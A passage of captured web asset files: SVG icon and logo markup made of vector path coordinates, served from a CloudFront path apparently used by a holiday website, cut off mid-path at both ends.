	C11.4,20.8,11.6,20.1,11.6,19.4z M15.6,18.6c-0.4,0-0.8,0.1-1.1,0.4c-0.3,0.3-0.4,0.6-0.4,1c0,0.4,0.1,0.8,0.4,1
	c0.3,0.3,0.6,0.4,1.1,0.4c0.4,0,0.8-0.1,1.1-0.4c0.3-0.3,0.4-0.6,0.4-1c0-0.4-0.1-0.8-0.4-1C16.3,18.7,16,18.6,15.6,18.6z
	 M27.7,19.4c0-0.7-0.2-1.4-0.6-2c-0.4-0.6-0.9-1.1-1.5-1.5c-0.6-0.4-1.3-0.5-2-0.5c-0.7,0-1.4,0.2-2,0.5c-0.6,0.4-1.1,0.9-1.5,1.5
	c-0.4,0.6-0.5,1.3-0.5,2c0,0.7,0.2,1.4,0.5,2c0.4,0.6,0.9,1.1,1.5,1.5c0.6,0.4,1.3,0.5,2,0.5c0.7,0,1.4-0.2,2-0.5
	c0.6-0.4,1.1-0.9,1.5-1.5C27.5,20.8,27.7,20.1,27.7,19.4z"/>
<path class="st1" d="M12.9,13.8c-0.3-0.3-0.5-0.7-0.6-1.2c-0.1-0.3-0.1-0.8-0.1-1.5c0-0.7,0-1.2,0-1.6c-0.1-0.6-0.2-1.2-0.4-1.7
	c-0.3-0.6-0.7-1.2-1.2-1.8c-0.8-0.9-1.8-1.5-3-2C6.4,3.5,5.3,3.3,4.3,3.3S2.4,3.5,1.9,4C1.4,4.6,1.2,5.4,1.2,6.4s0.2,2.2,0.7,3.4
	c0.5,1.2,1.1,2.3,1.9,3.1c0.6,0.6,1.1,1,1.7,1.3c0.5,0.2,1.1,0.4,1.7,0.4c0.3,0,0.8,0,1.5,0c0.7,0,1.1,0,1.4,0
	c0.5,0.1,0.9,0.3,1.2,0.6c0.5,0.5,3,3.4,7.6,8.7c2.6,3,3.9,4.5,4.1,4.7c0.3,0.3,0.7,0.5,1.2,0.5c0.5,0,0.9-0.2,1.3-0.6
	c0.4-0.4,0.6-0.8,0.6-1.3c0-0.5-0.1-0.9-0.5-1.3c-0.2-0.2-1.7-1.7-4.7-4.4C16.1,16.9,13.3,14.3,12.9,13.8z M29.8,6
	c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1,0-0.2,0-0.3,0.1l-5.3,5.5c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.2
	c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.3-5.5c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.3-0.1
	c-0.1,0-0.2,0-0.2,0.1l-5.3,5.5c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.2-0.1-0.3-0.1h0C22,9.9,22,9.8,22,9.7c0-0.1,0-0.2,0.1-0.3
	L27.4,4c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1,0-0.2,0-0.3,0.1l-5.3,5.5
	c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.2v0c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.3-5.5c0.1-0.1,0.1-0.2,0.1-0.3
	c0-0.1-0.1-0.2-0.2-0.3C26,2,25.9,2,25.8,2c-0.1,0-0.2,0-0.3,0.1l-6.8,7.1c-0.2,0.2-0.3,0.5-0.4,0.9c0,0.2,0,0.6,0,1
	c0,0.5,0,0.8,0,1c-0.1,0.4-0.2,0.7-0.4,0.9L17,13.8c-0.6,0.6-1.1,1.1-1.7,1.6c0.4,0.3,1,0.9,1.7,1.6l1.5-1.6l0.8-0.8
	c0.2-0.2,0.5-0.4,0.9-0.5c0.2,0,0.6,0,1,0c0.4,0,0.8,0,1,0c0.3-0.1,0.6-0.2,0.8-0.4l6.8-7.1c0.1-0.1,0.1-0.2,0.1-0.3
	C29.9,6.2,29.9,6.1,29.8,6z M4.1,25.9c-0.3,0.3-0.5,0.8-0.5,1.3c0,0.5,0.2,1,0.6,1.3c0.4,0.4,0.8,0.6,1.3,0.6c0.5,0,0.9-0.1,1.2-0.5
	c0.1-0.1,1.2-1.3,3.1-3.6l4.6-5.3c-0.6-0.7-1.2-1.4-1.8-2l-3.9,3.6C5.9,24.2,4.3,25.7,4.1,25.9z"/>
<g class="st2">
	<circle class="st3" cx="15.6" cy="13.9" r="7.9"/>
	<path class="st3" d="M22.9,1.3H8.3C6.6,1.3,5,2.7,5,4.6v21.9c0,1.7,1.4,3.3,3.3,3.3h14.5c1.7,0,3.3-1.4,3.3-3.3V4.6
		C26.1,2.7,24.7,1.3,22.9,1.3z M21.4,25H9.9c-0.6,0-1-0.4-1-1c0-0.6,0.4-1,1-1h11.5c0.6,0,1,0.4,1,1C22.5,24.5,22.1,25,21.4,25z
		 M15.6,21.4c-3.9,0-7-3.2-7-7s3.2-7,7-7s7,3.2,7,7S19.5,21.4,15.6,21.4z"/>
	<path class="st4" d="M15.6,18.8c-0.9,0-1.7-0.1-2.4-0.4c-0.7-0.3-1.4-0.7-2-1.3c-0.4-0.6-0.9-1.3-1.3-2c-0.3-0.7-0.4-1.6-0.4-2.4
		s0.1-1.7,0.4-2.4c0.3-0.7,0.7-1.4,1.3-2c0.6-0.6,1.1-1,2-1.3c0.7-0.3,1.6-0.4,2.4-0.4c0.9,0,1.7,0.1,2.4,0.4s1.4,0.7,2,1.3
		c0.6,0.6,1,1.1,1.3,2c0.3,0.7,0.4,1.6,0.4,2.4s-0.1,1.7-0.4,2.4c-0.3,0.7-0.7,1.4-1.3,2c-0.6,0.6-1.1,1-2,1.3
		C17.2,18.6,16.5,18.8,15.6,18.8z M15.6,18.1c1.6,0,2.9-0.6,3.9-1.6c1-1,1.6-2.3,1.6-3.9c0-0.1,0-0.1,0-0.3c0-0.1,0-0.1,0-0.3
		c0,0.3-0.1,0.6-0.4,0.7c-0.1,0.1-0.4,0.3-0.7,0.3h-1.7c-0.3,0-0.6-0.1-0.9-0.3c-0.1-0.1-0.3-0.4-0.3-0.7v-0.6h-2.3v-1.1
		c0-0.3,0.1-0.6,0.3-0.9c0.3-0.3,0.4-0.3,0.9-0.3h0.6V8.6c0-0.3,0.1-0.6,0.3-0.7c0.3-0.1,0.4-0.3,0.7-0.3c-0.3-0.1-0.6-0.1-1-0.3
		c-0.3,0-0.7-0.1-1-0.1c-1.6,0-2.9,0.6-3.9,1.6s-1.4,2.3-1.4,3.9v0.1v0.1h3c0.7,0,1.1,0.3,1.6,0.7c0.4,0.4,0.7,1,0.7,1.6v0.6h-1.7
		v1.9c0.3,0.1,0.6,0.1,0.9,0.3S15.3,18.1,15.6,18.1z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/bottom-corner2.svg
body_size: 12277
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 63.92 31.44"><defs><style>.cls-1{isolation:isolate;}.cls-2{fill:#f8f8f8;}.cls-3{mask:url(#mask);}.cls-4{opacity:0.2;mix-blend-mode:multiply;}.cls-5{fill:#666766;}.cls-6{filter:url(#luminosity-invert);}</style><filter id="luminosity-invert" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feColorMatrix values="-1 0 0 0 1 0 -1 0 0 1 0 0 -1 0 1 0 0 0 1 0"/></filter><mask id="mask" x="-2.16" y="-2.13" width="68.16" height="34.32" maskUnits="userSpaceOnUse"><g class="cls-6"><g transform="translate(0 -0.69)"><image width="284" height="143" transform="translate(-2.16 -1.44) scale(0.24)" xlink:href="[data-uri]"/></g></g></mask></defs><g class="cls-1"><g id="Layer_1" data-name="Layer 1"><path class="cls-2" d="M51.2,12.57S44,.69,32,.69h-.08c-12,0-19.2,11.88-19.2,11.88S8.61,19.89,0,19.89v10.8H63.92V19.89C55.31,19.89,51.2,12.57,51.2,12.57Z" transform="translate(0 -0.69)"/><path class="cls-2" d="M51.2,12.57S44,.69,32,.69h-.08c-12,0-19.2,11.88-19.2,11.88S8.61,19.89,0,19.89v10.8H63.92V19.89C55.31,19.89,51.2,12.57,51.2,12.57Z" transform="translate(0 -0.69)"/><g class="cls-3"><g class="cls-4"><path class="cls-5" d="M51.2,12.57S44,.69,32,.69h-.08c-12,0-19.2,11.88-19.2,11.88S8.61,19.89,0,19.89v10.8H63.92V19.89C55.31,19.89,51.2,12.57,51.2,12.57Z" transform="translate(0 -0.69)"/></g></g><rect class="cls-2" y="20.64" width="63.92" height="10.8"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/ATLogo.svg
body_size: 9925
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 566.93 259.44">
  <defs>
    <style>
      .cls-1, .cls-2, .cls-3, .cls-4 {
        fill-rule: evenodd;
      }

      .cls-1, .cls-5 {
        fill: #1a1a18;
      }

      .cls-6, .cls-2 {
        fill: #fff;
      }

      .cls-7, .cls-4 {
        fill: #1e398f;
      }

      .cls-8, .cls-3 {
        fill: #d40f14;
      }
    </style>
  </defs>
  <path class="cls-6" d="M349.95,69.1s0,0,0,0M353.9,85.76s0,0,0,0ZM353.9,85.75h0s0-.02,0-.02v.02ZM353.9,85.73s0,0,0,0ZM216.98,69.1s0,0,0,0ZM213.03,85.76s0,0,0,0ZM213.03,85.75h0s0-.02,0-.02v.02ZM213.03,85.73s0,0,0,0ZM283.46,0h0c.06,0,.11,0,.17,0h.03c.97,0,1.91.22,2.78.6.88.39,1.67.96,2.3,1.66.4.41.89.98,1.44,1.73.43.58.91,1.31,1.44,2.21l.02.02c.66,1.16,1.27,2.38,1.57,3.01h0c.08.15.2.38.26.54.22.47.45.98.67,1.47.33.73.57,1.31.63,1.46h0s.27.64.27.64c.84,2.07,1.52,4.22,2.05,6.41.38,1.59.68,3.16.88,4.73l.37.07c.49.1.38.08.55.11h0s.32.08.32.08h.01l.32.07h0l.29.07h.01l.29.07h0c5.76,1.37,11.25,3.45,16.39,6.15,5.22,2.74,10.06,6.12,14.4,10.03h0s.09.08.09.08h0s.76.69.76.69l.27.24.1.1c.61.57,1.22,1.17,1.83,1.79.62.63,1.21,1.25,1.76,1.85l.49.54.12.14c.44.49.23.24.41.45h0s.63.73.63.73l.04.05.32.38.29.34.1.12.25.31h0s0,0,0,0h0s.25.32.25.32c.03.03.06.07.09.11v.02s.06.06.06.06h0c.36.45.72.91,1.08,1.37h0s.25.34.25.34h0l.03.04h0s.4.54.4.54h0s.26.36.26.36h0s.25.36.25.36l.02.03c.29.4.55.77.77,1.09.28.4.51.74.69,1.02l.04.06.08.11.2.31.04.07.09.15h.01s.12.19.12.19l.04.06c.04.07.09.17.14.23h0s0,0,0,0h0s.02.03.02.03h0s0,.02,0,.02h0s.01.02.01.02h0c.05.07.1.15.15.24h0s.03.04.03.04c.14.2.23.36.33.52h0s.35.61.35.61h0s0,.02,0,.02h0s0,.01,0,.01h0s-.01-.02.14.23h0s.29.49.29.49h0s.11.19.11.19c.02.04.05.08.07.12l.41.71.42.76h0s0,0,0,0h0s.01.02.01.02h0s.12.22.12.22h0s.16.29.16.29l.09.18h0c.06.11.05.1.26.5h0s.21.41.21.41l.07.12.12.25h0c.1.2.2.41.3.62h0s.1.19.1.19l.16.34c.13.27.08.16.18.36.17.34.32.69.48,1.04l.11.22h0s.29.63.29.63c.07.18.14.36.22.54l.02.03h0s.04.08.16.38l.17.41c.09.23.19.46.29.71l.09.21h0s.1.25.1.25h0s.06.15.06.15c.03.09.06.18.09.27h0s0,.01,0,.01h0s.04.1.04.11h.01s0,.02,0,.02h0s.16.41.16.41h0c.09.24.01.04.05.13,0,0,.04.09.04.11h0s.02.06.02.06c0,.02.01.04.02.06,0-.02,0-.02.01.03v-.02s.14.38.14.38c.03.1.06.19.09.27h0s.12.31.12.31c.12.36.25.72.37,1.09.09.26.09.27.11.31h0s.04.12.04.12c.07.2.06.18.09.26,0,0-.02-.04,0,0l.13.41c.02.08.03.08.08.24l.09.3h0s.17.56.17.56h0s.05.15.05.15l.09.3h0c.05.18.1.34.16.59h0s.03.12.03.12c.03.09.06.18.1.35l.04.13c.11.39.22.78.33,1.29h0s.05.24.05.24h0s.03.13.03.13h0c.04.15.09.33.14.54l.12.47h0s.05.21.05.21h0c.01.07.02.12.04.18l.02.09c.07.28.12.54.17.8l.03.14h0c.02.1-.04-.16.07.35h0s.02.07.02.07h0s.05.26.05.26c.02.1.04.23.07.35l.09.45v.04l.04.2h0s.08.4.08.4c.06.44.04.3.06.42.06.37.02.09.05.32.04.17.06.28.07.39,0,.05,0,.02,0,.05l.03.17.1.63c.03.18.05.35.07.54.01.06.02.13.03.19v.13s.02,0,.02,0l.12.86.07.51c.02.23.04.45.06.68,0,.11.02.29.05.48,0,.02,0-.01.04.39v.14s.02.12.02.12c0,.09.02.18.03.31h0s.04.47.04.47l.03.47s0,.11,0,.16h0s.01.19.01.19h0v.07s.01.2.01.2h0s.03.47.03.47l.02.47v.11c0,.22,0-.06,0,.03v.08s0,0,0,0c0,.11,0,.22.01.32,0,.11.01.34.02.57v.35s.02,0,.02,0c.02.29.02.47.02.64h0v.69c.02.92.02.32.02.73h0v.03s.01.02.01.02c0,2.62-.14,5.24-.43,7.85-.28,2.59-.71,5.15-1.28,7.66-.5,2.23-.95,3.59-1.48,5.47l-3.24-2.88v.02l-2.96-2.63c-.76,2.91-1.73,5.74-2.89,8.48-1.47,3.49-3.25,6.83-5.29,9.97l5.26,5.59-1.22,1.69c-4.08,5.66-8.98,10.69-14.52,14.91-5.49,4.19-11.61,7.58-18.17,10.02h0s-1.64.62-1.64.62l-4.62-5.19h-.04c-.32-.38-.63-.76-.96-1.13-2.53.72-5.12,1.28-7.75,1.68-3.13.47-6.33.72-9.59.72h-.07s-.02,0-.02,0h-.07c-3.25,0-6.45-.25-9.58-.72-2.63-.4-5.22-.96-7.75-1.68-.33.37-.64.75-.96,1.13h-.04l-4.62,5.19-1.64-.62h0c-6.57-2.43-12.68-5.83-18.17-10.02-5.54-4.22-10.43-9.25-14.52-14.91l-1.22-1.69,5.27-5.59c-2.05-3.14-3.82-6.48-5.29-9.97-1.15-2.74-2.12-5.57-2.89-8.48l-2.96,2.63v-.02l-3.24,2.88c-.52-1.88-.97-3.23-1.48-5.47-.57-2.51-.99-5.07-1.28-7.66-.29-2.61-.43-5.23-.43-7.85v-.02s.01-.03.01-.03h0c0-.4,0,.2.01-.73v-.69s0,0,0,0c0-.17,0-.36.02-.64h0s.01-.35.01-.35c0-.23.01-.46.02-.57,0-.11,0-.22.01-.32h0s0-.08,0-.08c0-.1,0,.18,0-.03v-.11s.03-.47.03-.47l.03-.47h0s.01-.2.01-.2v-.07h0v-.19s.01,0,.01,0c0-.05,0-.11,0-.16l.03-.47.04-.47h0c0-.12.02-.21.03-.31v-.12s.02-.14.02-.14c.04-.4.03-.37.04-.39.02-.19.04-.37.05-.48.02-.23.04-.45.06-.68l.07-.51.12-.86h0s.01-.13.01-.13c0-.06.02-.12.03-.19.02-.18.05-.36.07-.54l.1-.63.03-.17s0,0,0-.05c.02-.11.03-.22.07-.39.04-.23,0,.05.06-.32.02-.12,0,.02.06-.42l.08-.39h0s.04-.21.04-.21v-.04l.09-.45c.02-.12.05-.25.07-.35l.05-.26h0s.02-.07.02-.07h0c.1-.51.05-.24.07-.34h0s.03-.15.03-.15c.05-.26.1-.52.17-.8l.02-.09c.02-.06.03-.11.04-.17h.01s.05-.22.05-.22h0s.11-.48.11-.48c.05-.2.1-.39.14-.53h0s.03-.14.03-.14h0s.05-.24.05-.24h0c.11-.51.22-.89.33-1.28l.04-.13c.04-.17.07-.26.1-.35l.03-.12h0c.06-.24.11-.41.16-.57h0s.09-.31.09-.31l.05-.15h0s.17-.56.17-.56h0s.09-.3.09-.3c.05-.16.06-.16.08-.24l.13-.41s0,0,0,0c.03-.08.02-.06.09-.26l.04-.12h0s.02-.06.11-.32c.12-.36.25-.72.37-1.09l.12-.31h0c.03-.08.06-.17.09-.27l.15-.38v.02s0-.04,0-.03c0-.02.02-.04.02-.06l.02-.06h0s.04-.1.04-.11c.03-.09-.05.1.05-.14h0s.16-.41.16-.41h0s0-.01,0-.01h.01s.03-.1.04-.12h0s0-.01,0-.01h0c.03-.09.06-.18.09-.27l.06-.15h0s.1-.25.1-.25h0s.09-.21.09-.21c.1-.24.19-.48.29-.71l.17-.41c.13-.31.15-.35.16-.39h0s.02-.03.02-.03c.08-.18.15-.36.22-.54l.29-.64h0s.11-.22.11-.22c.16-.34.31-.7.48-1.04.1-.2.05-.09.18-.36l.16-.34.1-.19h0c.1-.2.2-.41.3-.62h0s.12-.25.12-.25l.07-.12.21-.4h0c.21-.41.2-.4.26-.52h0s.09-.18.09-.18l.16-.29h0s.12-.22.12-.22h0s.01-.02.01-.02h0s0,0,0,0h0s.42-.76.42-.76l.41-.71s.05-.09.07-.12l.11-.19h0s.29-.49.29-.49h0c.15-.26.12-.2.14-.24h0s0,0,0,0h0s0-.03,0-.03h0s.35-.6.35-.6h.01c.1-.17.19-.33.33-.53l.03-.04h0c.05-.08.1-.16.15-.24h.01v-.02s0,0,0,0v-.02s0,0,0,0l.02-.03h0s0,0,0,0h0c.05-.07.1-.16.14-.23l.04-.06.12-.18h0s.09-.16.09-.16l.04-.07.2-.31.08-.11.04-.06c.19-.28.42-.62.69-1.02.22-.32.48-.69.77-1.09l.02-.03.25-.35h0s.26-.36.26-.36h0s.4-.54.4-.54h0s.03-.05.03-.05h0l.25-.33h0c.35-.47.72-.93,1.08-1.39h0s.05-.06.05-.06v-.02s.06-.07.1-.11l.25-.31h0s0-.02,0-.02h0s.25-.31.25-.31l.1-.12.29-.34.32-.38.03-.05.63-.72h0c.18-.22-.03.03.41-.46l.12-.14.49-.54c.55-.6,1.14-1.21,1.76-1.85.62-.62,1.23-1.22,1.83-1.79l.1-.1.27-.24.76-.7h0s.09-.07.09-.07h0c4.34-3.91,9.17-7.29,14.4-10.03,5.13-2.7,10.63-4.78,16.39-6.15h.01l.29-.07h0l.29-.07h0l.32-.07h0l.32-.07h0c.17-.05.07-.02.55-.12l.37-.07c.21-1.57.5-3.14.88-4.73.53-2.19,1.21-4.33,2.05-6.41l.27-.64h0c.06-.15.31-.73.63-1.46.22-.49.45-1,.67-1.47.06-.15.18-.39.26-.54h0c.31-.62.91-1.85,1.57-3.01l.02-.02c.53-.9,1.01-1.63,1.44-2.21.55-.75,1.04-1.32,1.44-1.73.63-.7,1.42-1.27,2.3-1.66.86-.39,1.81-.6,2.78-.6h.03c.06,0,.11,0,.17,0Z"/>
  <path class="cls-2" d="M294.41,34.58h-.07v-1.93c0-2.31-.12-8.25-2.05-15.54-1.95-7.28-6.92-13.58-9.23-13.1-2.3.48-5.34,4.61-8.38,12.74-2.43,6.54-2.36,14.8-2.24,17.79-27.7,5.12-48.68,29.41-48.68,58.62,0,32.93,26.67,59.61,59.6,59.61s59.6-26.68,59.6-59.61c0-29.14-20.91-53.41-48.55-58.57"/>
  <path class="cls-5" d="M294.16,35.92c13.5,2.52,25.36,9.71,33.85,19.83,8.48,10.12,13.59,23.16,13.59,37.4,0,16.09-6.52,30.65-17.06,41.19-10.54,10.54-25.09,17.05-41.17,17.06-16.09,0-30.64-6.52-41.18-17.06-10.54-10.54-17.05-25.1-17.05-41.19,0-14.31,5.15-27.4,13.7-37.54,8.55-10.14,20.5-17.32,34.08-19.77l-.49-2.69c-14.23,2.57-26.73,10.09-35.68,20.7-8.95,10.61-14.34,24.33-14.34,39.3,0,33.69,27.28,60.98,60.96,60.98,33.67,0,60.96-27.29,60.96-60.98,0-14.9-5.35-28.57-14.23-39.16-8.88-10.59-21.3-18.12-35.44-20.76l-.5,2.69Z"/>
  <path class="cls-3" d="M281.36,77.09v.03c-.01.11,0,.19,0,.19v1.07l-2.47,2.1c-.25.21-.5.4-.74.61v.02h-.01c-.39.34-.75.66-1.02.89v.02h-.02c-.26.26-.45.42-.45.42,0,0-1.02.94-1.26,1.13-.23.22-.04.45-.04.45,0,0,.34.47.58.78l.02.03s.05.07.08.11h.02v.02h.01l.02.02v.02h0s.09.1.21.08h.07s.01-.01.01-.01h.02l4.8-1.69.69.05,1.18,4.53-2.59.54v.3h2.78v.21h.45v-.21h2.76v-.3l-2.58-.54,1.19-4.53.68-.05,4.79,1.69h.04s0,.01,0,.01h.05c.1.02.19-.06.22-.08h0v-.02l.02-.02v-.02h.02s.03,0,.03,0c0-.04.04-.09.07-.11v-.03h0c.25-.31.59-.78.59-.78,0,0,.19-.23-.04-.45-.25-.19-1.25-1.13-1.25-1.13,0,0-.19-.16-.46-.42h0v-.02c-.28-.23-.64-.55-1.02-.88h0s-.02-.01-.02-.01v-.02h0c-.23-.2-.48-.4-.72-.61l-2.47-2.1v-1.07s0-.08,0-.19v-.03c-.02-.81-.18-1.64-.54-2.42l-.06-.09s-.1-.2-.22-.44v-.02h-.03c-.01-.09-.13-.27-.26-.51-.19-.27-.35-.44-.47-.55-.13-.12-.34-.19-.55-.19s-.43.07-.56.19c-.11.12-.27.29-.46.55-.14.24-.25.42-.29.5h0v.03c-.13.24-.22.43-.22.44l-.05.09c-.36.77-.55,1.6-.55,2.42"/>
  <polygon class="cls-1" points="283.48 88.78 283.48 88.78 283.26 88.78 280.48 88.78 280.48 88.48 283.48 87.87 286.47 88.48 286.47 88.78 283.71 88.78 283.48 88.78"/>
  <path class="cls-5" d="M276.4,85.05h0l4.8-1.69.69.05-.36-1.41-5.59,2.78s.11.16.15.18c.03.03.11.17.31.09"/>
  <path class="cls-5" d="M290.55,85.05h0l-4.79-1.69-.68.05.36-1.41,5.58,2.78s-.12.16-.14.18c-.03.03-.12.17-.32.09"/>
  <path class="cls-1" d="M282.85,98.7h1.26v4.79h-1.26v-4.79ZM282.85,105.88h1.26v4.81h-1.26v-4.81ZM282.85,120.29h1.26v4.82h-1.26v-4.82ZM282.85,127.49h1.26v4.82h-1.26v-4.82ZM282.85,113.08h1.26v4.81h-1.26v-4.81ZM282.85,141.9h1.26v4.8h-1.26v-4.8ZM282.85,149.1h1.26v4.79h-1.26v-4.79ZM282.85,134.71h1.26v4.79h-1.26v-4.79ZM282.85,91.49h1.26v4.8h-1.26v-4.8Z"/>
  <path class="cls-1" d="M231,131.35l-.17-.22,43.16-46.04-.02,42.28c-.03,2.29-.07,5.53-.29,8.36h0s-.01.31-.01.31c-.09.73-.31,2.5-.91,4.21-.03.12-.1.23-.12.36-.2.54-.45,1.11-.73,1.72,0,0-1.43,3.43-7.18,9.82l-.61.71h-.03s-4.18,4.74-4.18,4.74c-12.63-4.76-23.46-13.2-31.24-23.94l2.33-2.3Z"/>
  <path class="cls-1" d="M335.94,131.35l.17-.22-43.15-46.04v42.28c.03,2.29.1,5.53.31,8.36h0s.03.31.03.31c.06.73.3,2.5.9,4.21.03.12.06.23.12.36.2.54.45,1.11.74,1.72,0,0,1.41,3.43,7.17,9.82l.6.71h.02s4.21,4.74,4.21,4.74c12.62-4.76,23.45-13.2,31.21-23.94l-2.32-2.3Z"/>
  <path class="cls-5" d="M290.44,26.05c-.58-2.99-1.36-5.48-1.91-7.05-.93-2.36-2.38-5.81-3.88-7.46-.15-.17-.42-.4-.67-.55-.18-.1-.36-.11-.5-.11h0c-.16,0-.32.02-.5.11-.28.14-.51.38-.67.55-1.5,1.65-2.96,5.1-3.87,7.46-.56,1.57-1.37,4.06-1.93,7.05.55-1.97,1.43-3.62,2.03-4.63.87-1.35,2.26-3.31,3.68-4.31l1.26,38.69,1.25-38.69c1.44,1,2.81,2.96,3.68,4.31.6,1.01,1.48,2.66,2.04,4.63"/>
  <path class="cls-1" d="M282.46,5.53c-.1.06-.18.13-.25.19v.02c-.1.07-.18.14-.25.21-1.91,1.99-3.81,6.14-4.95,8.98-.83,2.11-2,5.59-2.71,9.74l-.04.21c-.14,1.02-.24,2.03-.32,3.05v.05h0c-.07,1.34-.12,2.66-.1,3.99l.09,4.35.04,2.47v9.07c0,.19,0,2.22-.08,3.55-.09,1.47-.26,3.16-.6,4.52-.05.22-.1.45-.15.66,0,0-.15.65-.59,1.7-.2.5-.44.98-.7,1.44-.43.78-1,1.65-1.75,2.56l-.02.02c-.18.23-.38.45-.58.66l-.02.02c-.26.29-.62.7-1.04,1.15l-.04.03c-.41.46-.87.94-1.38,1.47-.93.96-2.04,2.03-3.26,3.15h0c-.49.44-.97.88-1.52,1.36l-.3.27c-.59.55-1.2,1.12-1.88,1.71l-42.77,38.08c-.1-.41-.32-1.28-.48-2.01-1.01-4.64-1.54-9.45-1.54-14.4,0-.48.02-.98.02-1.47.01-.15.01-.3.01-.46.02-.34.03-.64.04-.99,0-.19.01-.36.03-.55.01-.3.02-.6.04-.9,0-.21.02-.37.04-.58.03-.3.05-.6.07-.92.03-.17.03-.35.04-.53.04-.33.08-.65.12-.97,0-.15.04-.32.04-.46.06-.47.11-.95.18-1.41,0-.08.02-.16.02-.24.08-.38.12-.78.2-1.18,0-.17.04-.33.08-.5.05-.29.1-.59.16-.89.03-.19.06-.37.1-.57.03-.28.09-.55.16-.83.03-.19.08-.37.1-.56.07-.28.13-.56.19-.85.04-.19.08-.34.13-.55.06-.3.14-.62.22-.91.03-.16.07-.31.1-.43.12-.47.24-.9.35-1.35.05-.12.09-.27.12-.4.09-.31.17-.62.26-.92.06-.21.12-.39.18-.59.08-.25.16-.5.24-.76.06-.19.13-.39.2-.58.07-.25.15-.49.23-.72.06-.2.14-.4.21-.59.09-.24.18-.5.26-.74.07-.18.14-.39.22-.58.09-.26.2-.51.29-.78.07-.17.12-.34.19-.5.17-.41.33-.83.51-1.22.08-.2.16-.37.25-.55.08-.24.19-.47.29-.71.09-.2.19-.41.28-.59.07-.22.18-.44.29-.64.11-.21.19-.42.3-.63.1-.21.2-.4.29-.6.11-.23.22-.41.32-.63.1-.19.19-.38.31-.58.1-.21.22-.42.32-.63.1-.18.21-.37.3-.55.25-.46.5-.93.78-1.38.06-.12.11-.22.19-.33.14-.25.29-.49.41-.72.1-.14.2-.29.28-.46.14-.23.29-.47.43-.68.09-.17.19-.3.28-.45.15-.23.31-.45.45-.7.08-.13.18-.26.27-.4.16-.24.32-.47.47-.7.09-.13.18-.26.26-.38.17-.25.34-.49.52-.73.03-.05.06-.1.1-.14.64-.89,1.31-1.78,2-2.66.08-.07.14-.17.21-.26.2-.24.4-.49.59-.73l.24-.29c.2-.23.4-.47.6-.72.08-.08.14-.16.23-.26.22-.25.44-.48.65-.74l.14-.16c1.04-1.15,2.11-2.28,3.24-3.35l.14-.13c.26-.24.51-.5.77-.75l.17-.14c.26-.23.53-.47.79-.73l.14-.12c1.51-1.35,3.07-2.63,4.68-3.84l.07-.04c.31-.23.62-.47.92-.69l.11-.08c.32-.22.64-.43.96-.67l.06-.02c1.68-1.19,3.43-2.28,5.24-3.29h.01c.34-.2.7-.39,1.07-.6h.07c2.18-1.2,4.44-2.26,6.76-3.19h0c4.31-1.75,8.82-3.06,13.53-3.89.37-4.19,1.35-8.34,2.97-12.32l.23-.62c.05-.11.58-1.34,1.33-2.92v-.02h0v-.03l.04-.09c.2-.4.82-1.69,1.63-3.12,1.06-1.82,1.99-2.91,2.57-3.51.81-.88,1.94-1.43,3.21-1.43h.03c1.26,0,2.42.56,3.22,1.43.6.61,1.5,1.7,2.58,3.51.82,1.43,1.43,2.72,1.63,3.12l.05.09v.03s.01.02.01.02c.75,1.58,1.26,2.81,1.31,2.92l.26.62c1.61,3.98,2.6,8.14,2.97,12.32,4.68.83,9.21,2.14,13.49,3.89h.02c2.33.93,4.58,1.99,6.79,3.18h.05c.36.21.71.41,1.08.61,1.81,1.01,3.56,2.11,5.26,3.29l.03.02c.33.23.64.45.96.67l.1.08c.31.22.63.46.93.69l.06.04c1.51,1.13,2.95,2.31,4.35,3.55h0c.1.08.21.17.32.29l.16.12c.27.25.51.49.77.73l.19.14c.24.25.5.51.75.75l.14.13c1.12,1.08,2.21,2.2,3.25,3.35l.12.16c.22.26.45.49.66.74.07.1.16.18.24.26.19.25.38.49.59.72l.25.29c.19.24.4.49.59.73.06.09.14.19.21.26.7.88,1.37,1.76,2.02,2.66.02.04.06.09.09.14.17.24.34.48.51.73.09.13.17.25.27.38.15.23.3.47.46.7.1.14.19.26.29.4.13.25.28.47.45.7.08.14.18.28.27.45.16.21.29.45.43.68.09.17.19.32.28.46.14.23.29.47.42.72.08.11.14.21.19.33.27.45.52.93.79,1.38.1.18.2.37.3.55.11.21.22.43.32.63.09.2.21.4.31.58.11.22.2.41.3.63.11.19.21.39.29.6.11.21.22.42.3.63.09.2.19.42.29.64.1.18.19.39.28.59.11.24.21.47.3.71.07.18.16.35.24.55.16.4.34.82.49,1.22.07.15.13.33.2.5.09.27.2.52.3.78.07.19.13.4.23.58.07.24.16.49.26.74.05.19.13.39.19.59.09.24.17.47.25.72.06.19.12.4.2.58.06.26.16.51.22.76.06.2.12.38.19.59.08.3.18.61.26.92.04.12.09.27.12.4.12.45.25.88.35,1.35.03.12.06.27.1.43.09.29.16.61.23.91.05.2.07.36.13.55.07.29.12.57.17.85.04.19.07.37.12.56.05.28.11.55.16.83.03.2.06.38.11.57.04.3.09.6.14.89.04.17.05.33.09.5.06.39.12.8.17,1.18.03.08.03.16.03.24.07.46.13.94.2,1.41,0,.14.01.3.05.46.02.33.06.64.09.97,0,.19.04.37.04.53.03.32.05.62.07.92,0,.21.03.37.03.58.03.3.05.6.06.9,0,.19.01.3